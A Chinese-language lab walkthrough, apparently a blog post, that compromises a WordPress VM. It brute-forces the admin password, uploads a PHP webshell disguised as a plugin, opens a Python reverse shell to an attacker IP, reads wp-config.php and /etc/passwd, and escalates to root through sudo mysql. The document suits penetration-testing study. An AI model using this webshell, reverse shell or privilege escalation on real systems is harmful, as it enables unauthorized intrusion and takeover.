主机发现

靶机 : 192.168.145.131

131 这台主机 存活

端口扫描

nmap -sV -O -p 1-65535 192.168.145.131

存在 80 端口 ,这里连ssh 端口都没了

80 端口存在 Apache httpd 2.4.1

存在 Apache 默认页面

像这种页面 ,没有什么具体的价值 扫描一下是否存在其他页面

目录扫描

feroxbuster 工具

目录探测工具,用暴力结合字典在目标目录中搜索未链接的内容

使用 web目录扫描工具进行扫描发现存在 wordpress 301 重定向

可能搭建了wordpress 博客系统

访问一下 wordpress 登录系统

http://192.168.145.131/wordpress/wp-admin/

web访问一直访问不了 ,一直在转圈圈 oooo

Burp 抓包

抓包查看数据

抓包也是一直转圈圈

但是发现一个奇怪的现象 ,当还存在一直转圈 ,重定向一个我们不知道的地址去

但是当我终止他的时候 ,会发现IP变了 地址没有变

ip 变成了 192.168.159.145

这个IP 可能是重定向的那个内网IP地址

Match and replace rules

匹配替换规则

只要在数据包中发现 存在 192.168.159.145 就替换成 192.168.145.131 这个IP地址

响应 body 也要修改

然后去挂代理访问就可以看见正常的页面了

成功访问页面 了

找到 wordpress 后台页面

爆破

默认admin

然后输入admin admin 不对

那就开始爆破密码

成功爆破出密码

adam14

登录

wordpress 多数是存在文件上传php 文件 反弹shell的

反弹Shell

wordpress 利用上传插件进行 反弹shell

现写个一句话木马

<?php

/**

* Plugin Name:Webshell

* Plugin URI:https//yuanfh.github.io

* Description:WP Webshell for Pentest

* Version:1.0

* Author:aaaa

* Author URI:https://aaaa.github.io

* License:https://aaaa.github.io

*/

if(isset($_GET['cmd']))

{

system($_GET['cmd']);

}

?>

然后在压缩一下

上传

然后上传成功之后的路径是

/wordpress/wp-content/plugins/shell/

利用shell 进行 RCE

成功执行 id 命令

改变一句话 ,修改成webshell

可以执行命令但是 连接不了webshell

那就使用 命令进行反弹shell

现开启监听

利用

python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.145.130",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'

成功反弹了shell

MSF漏洞利用

这里有个更加简单的利用方法 ,使用msf进行 利用

在爆破账号密码之后 有个 更好用的方法就是使用MSF自动化的工具去进行获取shell

搜索 wp_admin_shell

存在一个文件上传的漏洞

show 一下 查看需要哪些参数 进行配置

账号密码 路径

一直不成功这里 不知道为啥 。。。。

看来还是得用反弹shell

提权

查看

/etc/passwd

存在着另外一个用户 wpadmin

使用一开始的密码登录

adam14



第一个flag

提权

第一个 sudo -l 查看

发现 mysql 是拥有root 权限的

登录测试了一下 没有密码

去翻翻 wp的配置文件

/var/www/html/wordpress/wp-config.php

wp-config.php 是配置文件

存在数据库的密码 还有一些 key

成功登录数据库

但是还是提权不了

后面反复查看 发现使用sudo /usr/bin/mysql -u root -D wordpress - p

是不需要密码的 靠 。。。。

最后也是终于成功提权 ,成为root 用户

373

373

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?